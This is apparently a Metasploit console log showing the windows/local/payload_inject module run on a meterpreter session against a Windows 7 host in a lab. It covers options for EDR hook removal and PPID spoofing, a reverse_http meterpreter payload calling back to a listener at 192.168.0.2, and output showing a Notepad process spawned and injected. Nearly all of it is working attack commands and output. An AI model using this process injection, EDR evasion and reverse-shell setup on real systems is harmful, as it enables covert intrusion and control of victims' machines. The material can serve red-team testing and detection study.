 msf6 exploit(windows/local/payload_inject) > sessions
Active sessions
===============
Id  Name  Type                     Information           Connection
--  ----  ----                     -----------           ----------
3         meterpreter x86/windows  TEST\tester01 @ WIN7  192.168.0.2:4444 -> 192.168.0.19:50672  (10.1.1.19)
msf6 exploit(windows/local/payload_inject) > show options
Module options (exploit/windows/local/payload_inject):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
AUTOUNHOOK   false            no        Auto remove EDRs hooks
PID          0                no        Process Identifier to inject of process to inject payload. 0=New Proces
s
PPID         0                no        Process Identifier for PPID spoofing when creating a new process. (0 =
no PPID spoofing)
SESSION      3                yes       The session to run this module on
WAIT_UNHOOK  5                yes       Seconds to wait for unhook to be executed
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.2      yes       The local listener hostname
LPORT     680              yes       The local listener port
LURI                       no        The HTTP Path
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Windows
msf6 exploit(windows/local/payload_inject) > run
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against WIN7
[*] Spawned Notepad process 412
[*] Injecting payload into 412
[*] Preparing 'windows/meterpreter/reverse_http' for PID 412